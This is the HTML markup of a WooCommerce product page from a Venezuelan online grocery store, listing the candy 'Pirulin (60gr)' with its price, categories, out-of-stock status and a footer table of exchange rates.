				<section class="elementor-section elementor-top-section elementor-element elementor-element-4f8ef0bd elementor-section-content-middle elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4f8ef0bd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1a0d42c0" data-id="1a0d42c0" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-720b261e" data-id="720b261e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64be7fef elementor-widget elementor-widget-shortcode" data-id="64be7fef" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://angelicasmarket.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-2">
				Búsqueda de productos			</label>

			<input
				id="dgwt-wcas-search-input-2"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Buscar productos ..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Buscar"
						class="dgwt-wcas-search-submit">Buscar</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3e485541 elementor-section-content-middle elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3e485541" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-36032232" data-id="36032232" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1fa21dd elementor-widget elementor-widget-image" data-id="1fa21dd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://angelicasmarket.com/">
							<picture><source srcset="https://angelicasmarket.com/wp-content/uploads/2024/11/reyes-log-angelicas.png.webp 497w, https://angelicasmarket.com/wp-content/uploads/2024/11/reyes-log-angelicas-300x77.png.webp 300w, https://angelicasmarket.com/wp-content/uploads/2024/11/reyes-log-angelicas-64x16.png.webp 64w" sizes='(max-width: 497px) 100vw, 497px' type="image/webp"><img width="497" height="128" src="https://angelicasmarket.com/wp-content/uploads/2024/11/reyes-log-angelicas.png" class="attachment-2048x2048 size-2048x2048 wp-image-65104" alt="" srcset="https://angelicasmarket.com/wp-content/uploads/2024/11/reyes-log-angelicas.png 497w, https://angelicasmarket.com/wp-content/uploads/2024/11/reyes-log-angelicas-300x77.png 300w, https://angelicasmarket.com/wp-content/uploads/2024/11/reyes-log-angelicas-64x16.png 64w" sizes="(max-width: 497px) 100vw, 497px" data-eio="p" /></picture>								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-43cdd34 elementor-section-content-middle elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="43cdd34" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-dd30ce1" data-id="dd30ce1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48e5b696 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="48e5b696" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://angelicasmarket.com/mi-cuenta/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user-circle"></i>						</span>
										<span class="elementor-icon-list-text">Iniciar Sesión</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://angelicasmarket.com/mi-cuenta/">

											<span class="elementor-icon-list-text">Registrate</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e2db1c9" data-id="e2db1c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-316ec53 elementor-view-default elementor-widget elementor-widget-icon" data-id="316ec53" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjU5ODUzIiwidG9nZ2xlIjpmYWxzZX0%3D">
			<i aria-hidden="true" class="fas fa-stream"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3d0107e elementor-widget elementor-widget-heading" data-id="3d0107e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Categorías</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ba5d6de" data-id="ba5d6de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69d09683 toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="69d09683" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="39322" class="elementor elementor-39322 elementor-location-single post-4217 product type-product status-publish has-post-thumbnail product_cat-9-destacados product_cat-2-golosinas first outofstock shipping-taxable purchasable product-type-simple product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-531942f1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="531942f1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5087e1e2" data-id="5087e1e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38fb668 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="38fb668" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h2 class="product_title entry-title elementor-heading-title elementor-size-default">Pirulin (60gr)</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-679e478d elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="679e478d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e08a491" data-id="e08a491" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aa6e5e3 elementor-widget elementor-widget-heading" data-id="aa6e5e3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">CATEGORIAS </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1e534f2 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1e534f2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/10-combos-especiales/">

											<span class="elementor-icon-list-text">COMBOS ESPECIALES</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/02-baterias/">

											<span class="elementor-icon-list-text">BATERIAS </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/1-ofertas/">

											<span class="elementor-icon-list-text">OFERTAS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/12-viveres/">

											<span class="elementor-icon-list-text">VÍVERES</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/13-2-carniceria/">

											<span class="elementor-icon-list-text">CARNICERÍA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/13-salsa-y-condimentos/">

											<span class="elementor-icon-list-text">SALSAS Y CONDIMENTOS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/14-charcuteria-y-panaderia/">

											<span class="elementor-icon-list-text">CHARCUTERÍA Y PANADERÍA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/15-frutas-y-verduras/">

											<span class="elementor-icon-list-text">FRUTAS Y VERDURAS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/16-hogar/">

											<span class="elementor-icon-list-text">HOGAR</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/17-tecnologia-y-electrodomesticos/">

											<span class="elementor-icon-list-text">TECNOLOGÍA Y ELECTRODOMÉSTICOS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/18-higiene-y-cosmeticos/">

											<span class="elementor-icon-list-text">HIGIENE Y COSMETICOS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/19-salud-y-bienestar/">

											<span class="elementor-icon-list-text">SALUD Y BIENESTAR</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/2-golosinas/">

											<span class="elementor-icon-list-text">GOLOSINAS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/20-productos-importados/">

											<span class="elementor-icon-list-text">PRODUCTOS IMPORTADOS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/3-bebidas/">

											<span class="elementor-icon-list-text">BEBIDAS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/4-ferreteria-y-tecnologia/">

											<span class="elementor-icon-list-text">FERRETERIA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/5-escolares/">

											<span class="elementor-icon-list-text">ESCOLARES</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://angelicasmarket.com/categoria-producto/9-destacados/">

											<span class="elementor-icon-list-text">DESTACADOS</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e3d62e4" data-id="e3d62e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3186da7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3186da7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-95cfe69" data-id="95cfe69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e1b8088 yes elementor-widget elementor-widget-woocommerce-product-images" data-id="e1b8088" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://angelicasmarket.com/wp-content/uploads/2020/10/Pirulin-60gr-1-100x100.jpg" data-thumb-alt="Pirulin (60gr)" data-thumb-srcset="https://angelicasmarket.com/wp-content/uploads/2020/10/Pirulin-60gr-1-100x100.jpg 100w, https://angelicasmarket.com/wp-content/uploads/2020/10/Pirulin-60gr-1-300x300.jpg 300w, https://angelicasmarket.com/wp-content/uploads/2020/10/Pirulin-60gr-1-150x150.jpg 150w, https://angelicasmarket.com/wp-content/uploads/2020/10/Pirulin-60gr-1-64x64.jpg 64w, https://angelicasmarket.com/wp-content/uploads/2020/10/Pirulin-60gr-1.jpg 500w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://angelicasmarket.com/wp-content/uploads/2020/10/Pirulin-60gr-1.jpg"><img loading="lazy" width="500" height="500" src="https://angelicasmarket.com/wp-content/uploads/2020/10/Pirulin-60gr-1.jpg" class="wp-post-image" alt="Pirulin (60gr)" data-caption="" data-src="https://angelicasmarket.com/wp-content/uploads/2020/10/Pirulin-60gr-1.jpg" data-large_image="https://angelicasmarket.com/wp-content/uploads/2020/10/Pirulin-60gr-1.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://angelicasmarket.com/wp-content/uploads/2020/10/Pirulin-60gr-1.jpg 500w, https://angelicasmarket.com/wp-content/uploads/2020/10/Pirulin-60gr-1-300x300.jpg 300w, https://angelicasmarket.com/wp-content/uploads/2020/10/Pirulin-60gr-1-150x150.jpg 150w, https://angelicasmarket.com/wp-content/uploads/2020/10/Pirulin-60gr-1-100x100.jpg 100w, https://angelicasmarket.com/wp-content/uploads/2020/10/Pirulin-60gr-1-64x64.jpg 64w" sizes="(max-width: 500px) 100vw, 500px" /></a></div>	</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1f4830d" data-id="1f4830d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7dfd8b0 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="7dfd8b0" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Pirulin (60gr)</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-500a766 elementor-woo-meta--view-table elementor-widget elementor-widget-woocommerce-product-meta" data-id="500a766" data-element_type="widget" data-widget_type="woocommerce-product-meta.default">
				<div class="elementor-widget-container">
							<div class="product_meta">

			
			
							<span class="posted_in detail-container"><span class="detail-label">Categories</span> <span class="detail-content"><a href="https://angelicasmarket.com/categoria-producto/9-destacados/" rel="tag">DESTACADOS</a>, <a href="https://angelicasmarket.com/categoria-producto/2-golosinas/" rel="tag">GOLOSINAS</a></span></span>
			
			
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-75e5b6b elementor-widget elementor-widget-woocommerce-product-short-description" data-id="75e5b6b" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-details__short-description">
	<p>Imagen referencial del producto</p>
<p>Todos nuestros productos incluyen IVA</p>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4e650ad elementor-widget elementor-widget-woocommerce-product-price" data-id="4e650ad" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><span class="woocommerce-Price-amount amount"><bdi>2,04<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-39ab680 elementor-add-to-cart--align-left elementor-add-to-cart-tablet--align-left e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="39ab680" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
			<p class="stock out-of-stock">Sin existencias</p>
		</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-792faa49 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="792faa49" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-74e10261" data-id="74e10261" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-48641341 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="48641341" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-644544e3" data-id="644544e3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-44fc0793 yes elementor-widget elementor-widget-woocommerce-product-images" data-id="44fc0793" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://angelicasmarket.com/wp-content/uploads/2020/10/Pirulin-60gr-1-100x100.jpg" data-thumb-alt="Pirulin (60gr)" data-thumb-srcset="https://angelicasmarket.com/wp-content/uploads/2020/10/Pirulin-60gr-1-100x100.jpg 100w, https://angelicasmarket.com/wp-content/uploads/2020/10/Pirulin-60gr-1-300x300.jpg 300w, https://angelicasmarket.com/wp-content/uploads/2020/10/Pirulin-60gr-1-150x150.jpg 150w, https://angelicasmarket.com/wp-content/uploads/2020/10/Pirulin-60gr-1-64x64.jpg 64w, https://angelicasmarket.com/wp-content/uploads/2020/10/Pirulin-60gr-1.jpg 500w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://angelicasmarket.com/wp-content/uploads/2020/10/Pirulin-60gr-1.jpg"><img loading="lazy" width="500" height="500" src="https://angelicasmarket.com/wp-content/uploads/2020/10/Pirulin-60gr-1.jpg" class="wp-post-image" alt="Pirulin (60gr)" data-caption="" data-src="https://angelicasmarket.com/wp-content/uploads/2020/10/Pirulin-60gr-1.jpg" data-large_image="https://angelicasmarket.com/wp-content/uploads/2020/10/Pirulin-60gr-1.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://angelicasmarket.com/wp-content/uploads/2020/10/Pirulin-60gr-1.jpg 500w, https://angelicasmarket.com/wp-content/uploads/2020/10/Pirulin-60gr-1-300x300.jpg 300w, https://angelicasmarket.com/wp-content/uploads/2020/10/Pirulin-60gr-1-150x150.jpg 150w, https://angelicasmarket.com/wp-content/uploads/2020/10/Pirulin-60gr-1-100x100.jpg 100w, https://angelicasmarket.com/wp-content/uploads/2020/10/Pirulin-60gr-1-64x64.jpg 64w" sizes="(max-width: 500px) 100vw, 500px" /></a></div>	</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-32234bec" data-id="32234bec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b372eda elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="6b372eda" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Pirulin (60gr)</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-3d4d83db elementor-woo-meta--view-stacked elementor-widget elementor-widget-woocommerce-product-meta" data-id="3d4d83db" data-element_type="widget" data-widget_type="woocommerce-product-meta.default">
				<div class="elementor-widget-container">
							<div class="product_meta">

			
			
							<span class="posted_in detail-container"><span class="detail-label">Categories</span> <span class="detail-content"><a href="https://angelicasmarket.com/categoria-producto/9-destacados/" rel="tag">DESTACADOS</a>, <a href="https://angelicasmarket.com/categoria-producto/2-golosinas/" rel="tag">GOLOSINAS</a></span></span>
			
			
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-67391d07 elementor-widget elementor-widget-woocommerce-product-short-description" data-id="67391d07" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-details__short-description">
	<p>Imagen referencial del producto</p>
<p>Todos nuestros productos incluyen IVA</p>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-426a2115 elementor-widget elementor-widget-woocommerce-product-price" data-id="426a2115" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><span class="woocommerce-Price-amount amount"><bdi>2,04<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-5adc7098 elementor-add-to-cart--align-left elementor-add-to-cart-mobile--align-justify e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="5adc7098" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
			<p class="stock out-of-stock">Sin existencias</p>
		</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="59167" class="elementor elementor-59167 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6dda5a2a elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6dda5a2a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-44760246" data-id="44760246" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14f8ff0f elementor-widget elementor-widget-image" data-id="14f8ff0f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<picture><source srcset="https://angelicasmarket.com/wp-content/uploads/2022/06/logo-navidad-footer-300x68.png.webp 300w, https://angelicasmarket.com/wp-content/uploads/2022/06/logo-navidad-footer-64x14.png.webp 64w, https://angelicasmarket.com/wp-content/uploads/2022/06/logo-navidad-footer.png.webp 359w" sizes='(max-width: 300px) 100vw, 300px' type="image/webp"><img loading="lazy" width="300" height="68" src="https://angelicasmarket.com/wp-content/uploads/2022/06/logo-navidad-footer-300x68.png" class="attachment-medium size-medium wp-image-44565" alt="" srcset="https://angelicasmarket.com/wp-content/uploads/2022/06/logo-navidad-footer-300x68.png 300w, https://angelicasmarket.com/wp-content/uploads/2022/06/logo-navidad-footer-64x14.png 64w, https://angelicasmarket.com/wp-content/uploads/2022/06/logo-navidad-footer.png 359w" sizes="(max-width: 300px) 100vw, 300px" data-eio="p" /></picture>															</div>
				</div>
				<div class="elementor-element elementor-element-107a01f9 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="107a01f9" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-3966c03" href="https://www.facebook.com/angelicasmarket" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-1344b4a" href="https://www.instagram.com/angelicasmarket/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-53370204" data-id="53370204" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23b92b19 elementor-widget elementor-widget-heading" data-id="23b92b19" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">INFORMACIÓN DE CONTACTO</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-23e0d538 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="23e0d538" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Maracaibo - Estado Zulia</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:%20584246340574">

											<span class="elementor-icon-list-text">Teléfono: +58 4246340574</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="">

											<span class="elementor-icon-list-text">Email: ventas@angelicasmarket.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1d524e71" data-id="1d524e71" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-608fc4eb elementor-widget elementor-widget-heading" data-id="608fc4eb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">TASA DEL DÍA</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-664580b3 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="664580b3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Hoy el $ se cotiza a Bs.460,00</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Peso Chileno: 1$ = 1050,00</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Peso Colombiano: 1$ = 4.200</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Peso Mexicano: 1$ = 23,00</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1d144817" data-id="1d144817" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c8c0536 elementor-widget elementor-widget-heading" data-id="7c8c0536" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">¿QUE BUSCAS?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-379068d5 elementor-widget elementor-widget-shortcode" data-id="379068d5" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://angelicasmarket.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-3">
				Búsqueda de productos			</label>

			<input
				id="dgwt-wcas-search-input-3"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Buscar productos ..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Buscar"
						class="dgwt-wcas-search-submit">Buscar</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
